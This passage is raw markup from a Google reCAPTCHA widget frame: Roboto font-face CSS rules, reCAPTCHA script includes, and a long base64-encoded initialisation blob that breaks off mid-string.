  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="TaKbUq5BRU8ANDsKicz4SQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="TaKbUq5BRU8ANDsKicz4SQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="TaKbUq5BRU8ANDsKicz4SQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/ClAMSwpQ4Q8OJw68YwqwMFsOUWcKmw6bDoMKWS8KMwrABw7bDkcK9MjQZL8K5CxLCj8O8wrRfw55Fwqokwq7DrsO1QcKXw5DCtcKxwq0xSnTDkcKNw7TCu8KMFAl8w7DDocK0B0HCrMOswqzDvcOpw4/CuMOuw40rw7/[base64]/DpcOHwrwSXCjDhhwSG8OwSsOXw78TwrrCpsOxK8ORw7bDq2bDsSjCslbCtEXDhMKSBErDqQpnM3rChsOnwpDDrcKlwq/CosO3wprDkD5teCxpwqHDrxllSWoSH3EpUsOewqzClREqwqXDnz1QwrBHRMKzNMOrwqXCt8OTRgnDh8KXEVI9wofDicOHUgkFw49dWcOqwp3Dl8O5wqc7w6hrw5/Cl8KbIMO0K1sYLcOkwrMJwrDCucKDXMOXwrfDjHzDtsK7dMKYUcK0w49xw4XDhQV6w5LDnsOBw63DklHClcOndsK6PH9UMxA/ZxNQw7Foc8K1CsO2w4DCmMOrw7PDqxHDvsKuAk3CikLCtsOzwrR0GwIawr10w6d4w43CscO0w4DDu8KZQMOiE3Upw6IQwrZfwrQNw7/DvsOxbRzClcKnfmnCtRzDswrDkMO1wqLCsMO7UcKyR8Oiw4UpP8O0C8KAw4MNVGbDo1rDpcOjw53DiEgCN8KRw5YGQ105XzMew5vCq1jCmWIwPlXDg0LCj8Kew4vDhcOGw6HCi3hlwo7DoEHDocOsw57DvnVIw7VYIsOrw5jCl0kTwp/DtMKKw6ljwofDrlLDjE3DuEnCisOfwo/[base64]/[base64]/CuXlxw4/ChMK+BXogwo9eFcOvw7nCiXDDtR4Ew7oLF8OlScK1fRrDlRPDosOTwozDp8KwVCQNRFtfw5RHw4kfw4nCvMOzK2zCpMKIw61REzpdw5Blw4DCvsORw5Q0FcOFwr7DnBrDjhhUFcOPwo56I8Kdb0/DhsKXwq9rw7rCm8KRXRLDusOxwpsYw6low5/[base64]/Cm3jCojodwoTDsMKZwpHDgFNWQsKCw5chMl08woZXw6k5AcOwwqF3wrIQM3l6w41lbMK2woXDh8KCwrU/IMOHw7bDjcKBwrMiFDPCm8KkVsK4ST/[base64]/CqmLCsxnCmlVQIH/DisK9wrHDkMO4MDnCqxbCq8Oyw4rDqjTDrcOdw7lvWyrCvG9GHXDCg8KQfExiw5zCgcKEamNFY8KWYlbDscKGZmXDnMKaw55QBFxzLcOnBsKVPzdnHUnDtkbCsBxIw5vDssKHwoVWdSvCoW5wP8K7w73CqxPCj3bCoMKHWMKRwpg0NsKSE35/w6NnLcOlJzF1wpvDh0YIYXhSw7nDiFwAwqkfw5syUXA1AcKPw5Vtw6dse8KQw7Q0HsKoKMKWHS/[base64]/[base64]/VMOoEhLCucKowrXClUcKwopcw6sfd8KZwpg6TCrCuU46bT1ME8KpwpDCgxxCbHQRwoLCq8KvT8O+wpjDonPDuUXCr8Oswq4rQ3Fzw6g/GMKCKsOew5zDjmMoY8KQwr9UY8OIwqzDpTfDjV/[base64]/FsORw4fCp0PDiWxYw4vCmkRNKA5wwrgudm0jwrPDlkbDr8KBFsOodcOYY8O8w7bClcKgSMKswr7Du8OkO8O3w7jDo8KWKGTDjyvDpUjDiRJjUwoUw5TDtiLCuMOhw4zCmsOHwo0wGMKjwrY3EQ9TwpVxw5pcwpjDoEcNwrbCukoUD8Ozw43CjsKnMQ/CucO0CcKZGcKvEko9M3LDscK+T8Ofw5ltw4PCnF4WwqQQwo7Cm8K4Gz5OUBtZw6HCrB3DpD7CqHDCn8KGBcK5wrHDngrDlcODXwrDsUdAw7IGWcK6wqzDn8OYUsO0worCjsKCK3vCq0zClhnCmnTDtT02w4IoQ8OwAsKKwpQ/O8KRwp3CpMOkw5RJFE7DmsOeBFBpJsOZIcOBSivCm0/CgMOVw74rHGzCvDNMwqYbRMOtV01dwrrCqMOQOcOww6LCtBZYCsKIX1UHU8KbWj3DnMK3YXDChcKHwpUeTcKDw4jCpsKqYHtUP2LDtH8NScKnTQ/CjMOGwp3CiMO4LMKxwoNPccKSXMK5UmtQLGPDshRrw7IpwoDDq8OxD8KbQ8O1Q3Baax7Cpw4AwrfCgU/DhDplfXkowpRVUMKzw5N7dh/Ch8O4Q8KiUcOtKMKWSFtCYB3Dl2HDi8OscMKsUcOew4vCm0vCmMK0QTcOP0vCj8K6WAgIC2kfO8KLw6/DuDnCiRHDnz0Zwo8awpvDjl3ChjVPXcKow7fCtGfCpMKcdxHCuDtiwpjDqMOdwpVLwpAaecO7wqXDvsO1LmFgZBXCmyBTwrgEwoNXOcKiw5TDj8O4w4EIw7UMASQ/DXfCn8OpBhbDmsO/ccKxVyvCo8K1w4rDrcO6NMOQwoMidBQJwonDlcOfU33Cu8O5wp7Cq8OOwp9QF8KBeU5vBh9WBMOtLMKnWMOUXz7CoBDDvsO5w6BHQhfCl8OLw4/DiTdeUcOawqpQw7Fowq0fwqHCoSUER3/DtmjDscOgY8O0wpoywqjDn8Opwo7Ds8OWDVtAQW7DlXI5wpHDuQECJsOcC8K1wrbChMOzwqDDscKnwpUPYMOXwoTCtcK/[base64]/JSDDiMK4w5vCpAvCjyYuw4zCklwyw5lpOWzCtMKZwofDp1bCjmrDgcK9woNZw7kLw6kewrwgwrbDsQkeVMOgR8Opw53CnCRIw6piwpUAL8O6w6nCqTPCm8KuO8O8eMOTwr/DngrDixhhw4/CgsOIw5spwp9Aw4/CisOoaD/[base64]/CikfChsOmw4bDumVASDbChMO3w6VPc8ORwqlawofDtBzDoTgUw4g1w7M4wrLDjHZjw7YiHsKiUQdMeDXDusOeOQjCoMKhw6Nmw497wq7Cs8O2wrxoasO7w4dfcQ3DusOpw4s5wqgLSsOjwrZyBsKnwr3Com3Dj0/Cr8OnwqdDYnsEw6t8d8KWQlMvw4IYPMKXwqjCmz98GcK5GMKtcMK4ScO/[base64]/DnSrDt8KKwr0cwq4xdUfDnjQiFRvDucOnRcOUIcKQwr/Djh4uX8OOwqgxw7rCnyA8OMOVwpY9wpHDv8Ohw61QwqVcJQZTw5h3AQzCkcO8wr4bw4jCuQY6wrcOfQBKQwjChUB7wpnCpcKRdcKfC8OlUgzCr8K4w6nCsMO6w7dDwp9kMTnCsR/DjBddwpjDlWY+H2TDqm18UhMQw6XDksK/w7RBw5PCj8KwBcOlH8KYAsKAO2lwwqXCgmfCpD/CpzfChHPDusKlZMOTTC5jA1QRNcOZw40fw5dkW8K8wojDtW0rFDMJw6HCsz4JPhPCvCB/[base64]/w5wfw6PCsA5kLzB7wpodCMOTHnhuIcK0WcK/[base64]/DqQzClztXw6/DomkQCFo8Y2Exwr1ALg0re2zCpMO5w4XDjkDDrFTDiDzCo3ouL1EsecOGwrvDhD8GRsOuw6JHwoLDhMOAw6piwpJCF8O0TcK3OQ/Cg8KFwp1YKMKWwppKwpHChmzDjMOHJgzCu3V1QVHCvcO1ecKmw4cNw7vDhMOdw5XDhMKTHcOcw4BJw7HCvDzDtcOLwpfDs8KZwqxrw71sZ3Bqw60rN8OITMO+wr87w63Cv8OTw7oaAS/Ch8OXw4vCpCPDvsKmHsKJw5DDjMOqw5PDmcKpw6nCnxUaJE9mAMO3TBXDpC7Cm0AKXlgGUsOcwoTDl8K4fsK4wqgwC8OGGsKIwpYWwqUHT8Kkw4EywqDCo38iWV4rwr/CvS/Co8KrI3DCp8KvwqM/woTCqR3DiBU/w5RXGsK+wpIawrg1AG7CoMKvw5wPwprDqzrCo05fRVnCs8OfdCYGw5d5wopodGfCnD3Cu8OKw5Acw4zDqXoRw5MYwoNFYVnCgsKhwpAZwqIFwqpIw41pw7diwqk4agQdwqPCvgDDq8KhwrrDuFMsGMO1w5/Dp8KFaAsREi/CqMKwZSrDmsOqb8O+wrXCkR54DcKNwrY6IMO5w5pcV8KwCMKVVlRywq/DqsOFwo/Cj00Dwo93wpnCqxvDnMKBOFtOw6lzwr5UJRPDvcK0cnDCpGg4wpIHwq0fU8OxEQoPwprCv8OvGcKmw44dw61mbC4YfzbDnmcBLMOTSDfDtcOiZMKVd1cWLcOEBcO9w4fDhQPDrcOqwr93w4dLPV8Fw6zCrXUER8OWwrU6wq/CjcKXE0hrwpnDkhlLworDlh1fCnXCjlHDssK0e0Jew4TDn8Oywqosw7/CqEXCqFTDvFzDvnQBGyTCscKZw6BTBsKjGD1Xw6xKw50bwo7DjyINMcOow43DucKQwq7DkMK7O8KrGMOGGMOhSsKuAMKew5DCisOof8KXYGM0wqnCg8KXI8KGXsOVSCXDrj/[base64]/CvMKjB37Ci8ObC8KCwqI7O8KLMcOyw6Vow441Lz/DpC7Di3cFUMKIIkjChRfDgVkqd0xaw6IBw4RkwrEUw7HDhGPDi8KPw4YRZ8K1D2nCpC45wqnDqMOKfjkITcO4B8KbSUDDssOWDmhiwooKPMKkMsKZJmk8LsOFwpDCkWkqwoZ6wqzCgGDDoh3Cgy5VVkrDucKWw6LClMKVcVzCp8ObTioZHGM5w7/CvcKrQsKVD2/ClcOINlRPfHVaw5cxecOTwrzDm8OOwq1fc8OGMlUQwonCoSUHUsKxwqDCqg09CxZBw7HDl8KAKcO0w6/CnAtkOcKlRUrDnWfCuk4fw5QrC8OwDcOywrzCpQDDg1VHL8O0wq46Q8O/w6DDocKrwoxlDUEywpfCicOQflMqcmDCpywtVcKCScK6L3pTw4TCpBLCpsKXc8OoBMKyOsOZFcKjKMOvw6F2wpJgOy/[base64]/ClnEObcK0wrYbw6lbEcKlwoPCgsKXMC/[base64]/w4F0w5zConY9PMKiLEx4DcOjw7RwE0UewoHCnA/CkgJMw7nDv3DDjFDCtGt1w6QnwoDDl2BZBmjDinHCucK/w6hHw5NPBsKqw6bDslHDn8Ojwqp3w5bCnMOlw4/CkyjDkMO2w7RFU8K3X3bCrsKUw7RxPD57w6hBEMOTw5vCkCHDsMOSw7zDjR3CgMOJLFrDjXDDpw/[base64]/OcONA3czBcOgwooYwp9dF8OxOmIZwpTDjGQkLcOuNUnDihfDuMOdw7TCk2FQY8KeBMK4KA/CmMOPMjrCncOOUWnCvMKMfmPDrsKkAh/CoCvDpgPCgT/Dg23DihE/wr7ClMODdsKxw6YTwqlgwoTCgMK8EV19NS9Fwr/DicKGw4oow5LCvX7CvA4vRmbCt8KaRBLDmMOOAAbDrsKzeXnDpzDDjMOkAwnCvSfDhMOgwp9aXsKLI39Lw5F1wrnCu8K1w4JUDSccw5/DuMOaf8Oywq/DjsOQw4NVwrQJETxFBCPDk8KqJX7DncKAwoPCoETDvE/CmMKifsKjwotLw7bCmVx9Yg0mw5rDsDnDnsKrwqDCv0wrw6oTw7NJMcOJwoDDosO0McKRwqt6w7tQw5YiR2leQRXCqnjCgk7DpcKnQ8KNIS5Xw7otZ8OFSSVjw6TDvcK2TkLCk8KpKD4YF8KeCMOBFk3CsT8Kw79/F2nDiB8uJmnCocKVCcObw4bDh0ovw5ohw6M5wpfDnBcIwqzDi8Ojw55fwo7DpsKfw7A2c8ODwoLDiGYySsKHGMOkKTgXw7R8VDzDmsK6PcKew7MPc8KsW37Dv1HCqMK/wpfChMK/wrcofMKsV8KuwpXDtcKFwqxRw5zDvw7Cg8KJwokXZiBgBxY4wqnCqsK2asOdBMKkOjfCpgfCqMKPwroEwpUeF8OPWwxRwrnCicKrZ1tKbX/[base64]/w4hEwrjChMOcw7TDqBXDk8Kyw67DoMKJwrVcOcKbNUrCjMO1YMKuHsKEw5DCp0lAwo8Iw4B3VsKyVDPDi8KSw7zCuHbDpcOXwqPCncOwTwl1w47Cp8KNw6zDk29+w71dacOUw5EsOsKLwpNxwr1SUnBGWATDkzlBf1tCw4N/[base64]/CgRrDnndsAhJ9Vj9qImMkw7Ipw70Ow7zDlsKfFsOCw7TDnX8xQE0fAMKcSSTCvsK1w4jDkMOlRCLCt8KrJWTDhcObXVLDhGFIwqLDsC5iwqzDt2lxe0/[base64]/woXDnMKRw4PDoBvCjcO6w6xiwrHDq1jDvsK7ACUJw63DjDrDgcKYfcKBScOWLlbCn1R0XsK4X8OHIxrCm8Ouw45iBFPDvGo3X8KFw43Dq8KcA8OMJMOmFcKaw67CpkPDnDXDpMKyWMKUwo5kwr/DoxB4X2XDjTDCsH9/VHFjwqLDiH7ClMO4MxfCvcKgfMK1FsK6c0/CkcK+wpzDlcK2FHjCpD3Dt2M6w4LCvMKRw7LDnsK/wqg2YBbCjsKdwoxqK8OuwqXDjRPDjMONwrbDqkpfZ8OXwrc9I8K6wqjCnn9RNG/Du24Qw7zDmcOTw7QyQXbCvhZhwr3Ck1sDKGzDk0tMFMOLwollJ8OYTDZVw67CqMK0w5PCmsOow5/DhVLDkcODwpzDlk3DjcOZw5DCgsO/w4l2CX3DpMKlw7vCj8OpOg0cJX3DlsKHw7YGf8OkU8OVw5puKMKIw7Nsw4HCpcOTwpXDp8K6wo7Dk0fDh37CjHDDk8KlccKXSMOETMOfwq/Dg8OhLHPCh0NJwoF5w49Ew6/DgMK7woUpw6PCtFMpYVoawr0xw4fDqT/CoV1TworCuF8vAHTDq1h1woLCjDbDpsOLQEBYBcOnw4HDt8K4wrgnIcKDw7TCuxTCsQPDgn4gw55HcEU6w6xAwoIhw5gGOsK+Mj/Dp8KbeDLDkT3CvgzCo8KiVgJuw6DCvMOyfgLDs8K6UsKNwpAeSMOZw4AbG08mX1InwqnCk8K2e8Krw5TCjsOnWcKcwrFRdsOEUxDCu0/DozbCp8KTwpHCjTc9wpRbPcKDK8OgNMKzEMObdzDDhMOLwqoUKzbDjx5hw67Chgogw7EBeGh9w4Ytw4Yaw7/Cn8KdesKxVyoSw4U1DcKBwq3Cm8Olc1vCtHwjw5k8w5rDnMKcNVrDtMOPVnDDlcKuwo3CjsOiw4/Cs8KcWsKQK1jDl8KlD8KlwogVRxzDt8OTwps8XcOtwobDnSgoRcOuJMKSwpTChMKuPBjCh8KPGsKiw4/DkAHCnhvCrcOTEAcTwojDtsOTRX0Uw4NJwqwmFsO0wo1JN8KEwrzDrCnCpQU8HcObw77CrSVsw4zCkyZpw699w7d2w4oDK0DDsyXCmWzDt8OiScOQIcKXw6/[base64]/w6deWMK0wrzDonkFCcOSO8ONw5/DncK1FAPCvFfCjMOEB8KYQVbCpsO6wp/DtMOEHUHDtkQNwrExw43Cg2pTwo1tcwLDkcOcNMOXwoHDlAoGwo4YCDXCoBPCvDQlMsKkLAbDiwDDs0nDm8KDSsK+NWjDkcOSViQgXMKxWXbDt8KIdMOsQsOwwot5NV/DqMKNXcOuDcOKw7fDlcKuw4bCqXTClU1GHsOXfj7DsMKEwqFXwr3Ct8OCwo/CgSI5wpo2wojCoGDDlQVERHR4CMKNw43Dk8OsWsKtaMOVbcOcTjlcUzRxAcO3wodIRirDgcKjwr/DqSBhwrTCpFsMd8K6WxfCisKFw4vDv8K/dVpVMMKSVUDCsgEXw63CmsKRBcKUw43CqyvCthLDiUXDuSzCk8Ktw5bDlcKhw6otwo3DlWHDqcKjLCprw6cmwqHDnsOswq/CqcO/wpA2wpHDuMKJEWDChTDCvX9wP8OzfMOqRnpgKFXDjXkYwqQow6jDthVQwo86wohiKjnCrcKcw5rCncKTEcOYSsKJQ33DlnjCoGXCmMOfJFbClcK7ARECw4bCtlDCk8O2wq7DoBLDkTkJwq4DUcOUaA8nwpcSP2DCoMKZw6Z/w7waZmvDlUhnw5YAwp7DsU3DkMKtw4AXBRjDqjTCicKdDMKxw5Zdw4siM8OGw5XChVrDpTPDo8O4PMODDlrCgB0ODsOVIgI4w7/[base64]/[base64]/ckPDkcKgwrUxGMOAw5fDlV4EwpowG0Egwo50w7XDgcKxTCInw4Uqw7vDksKcLcK/w5Bww6MgGMKzwooNwoDDqj1WJhRNwrs+w7/DksOmwq/ClUNOwrFTw4TCuRbCvMOLwo9DR8OPF2XCrUUNWknDjMOuIcKHw4lpcWjCqyRJZsO/w57Dv8K1w7nCgsOEw